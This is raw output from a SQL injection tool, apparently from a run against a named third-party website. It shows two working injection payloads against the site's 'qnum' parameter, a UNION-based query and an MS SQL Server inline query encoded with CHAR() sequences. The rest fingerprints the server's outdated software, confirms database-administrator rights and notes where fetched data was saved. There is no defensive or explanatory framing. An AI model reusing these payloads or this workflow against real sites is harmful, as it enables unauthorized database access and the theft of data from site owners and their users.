 Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: paperName=a&qnum=2014 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118)+CHAR(98)+CHAR(98)+CHAR(113)+
CHAR(82)+CHAR(105)+CHAR(121)+CHAR(110)+CHAR(68)+CHAR(75)+CHAR(85)+CHAR(70)+CHAR(
120)+CHAR(77)+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NU
LL,NULL-- &pagenum=1
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: paperName=a&qnum=(SELECT CHAR(113)+CHAR(118)+CHAR(98)+CHAR(98)+CHAR
(113)+(SELECT (CASE WHEN (1292=1292) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
+CHAR(106)+CHAR(98)+CHAR(106)+CHAR(113))&pagenum=1
---
[10:22:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:22:50] [INFO] testing if current user is DBA
current user is DBA:    True
[10:22:50] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm
ap\output\p.xyhuatai.com'